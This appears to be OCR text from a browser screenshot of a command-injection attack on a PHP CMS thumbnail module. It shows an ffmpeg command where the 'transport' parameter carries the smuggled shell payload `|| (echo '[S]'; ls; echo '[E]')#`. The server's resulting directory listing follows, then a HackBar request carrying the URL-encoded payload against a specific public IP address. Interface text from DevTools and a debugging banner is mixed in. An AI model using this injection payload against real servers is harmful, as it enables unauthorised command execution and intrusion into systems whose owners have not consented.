 “Heimdallr”已开始调试此浏览器 取消
ffmpeg -rtsp_transport || (echo '[S]'; ls; echo '[E]')#; -v verbose -timelimit 15 -y -i "rtsp://a " -r 5 -f image2 -vframes 1 ./cms/cached/thumb_4ea039b31dc743929d475b96816a8529rtspa
[S]
3rdparty
LICENSE
O
README.md
admin.php
ant.php
api.php
backup
backup.php
btraced.php
cms
command.php
config.php
config.php.sample
css
cycle.php
db_terminal.sql
diagnostic.php
favicon.ico
html
img
index.php
install-linux.sh
11M
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar superSearchPlusTools 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://213.154.203.80:2090/modules/thumb/thumb.php?url=cnRzcDovL2EK&debug=1&transport=%7C%7C+%28echo+%27%5BS%5D%27%3B+ls%3B+echo+%27%5BE%5D%27%29%23%3B
Enable POST ADD HEADER